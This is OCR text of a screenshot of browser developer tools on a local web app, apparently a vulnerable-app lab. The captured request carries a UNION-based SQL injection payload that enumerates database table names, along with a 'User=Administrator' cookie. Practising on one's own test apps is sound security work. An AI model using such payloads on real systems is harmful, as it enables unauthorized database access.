 Web_vuln (u... ×
Applications Mozilla Firefox Private B... Kumaneykin_Web_app Fri 20 Jun, 23:53 root
127.0.0.1:8080/posts.php?id × + Private browsing − + ×
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 2
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s... posts d 6
URL Parameters boots
id 1 union select null, null, table_name from
information_schema.tables where
table_schema=database() LIMIT 1 OFFSET
1 -- -
style 4
favic
posts N 6
name value
posts N 7
Headers posts N 6
Host 127.0.0.1:8080
Accept-Enco... gzip, deflate, br, zstd
DNT 1
Sec-GPC 1
Connection keep-alive
Cookie User=Administrator
Upgrade-Ins... 1
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Clear Send
7 requests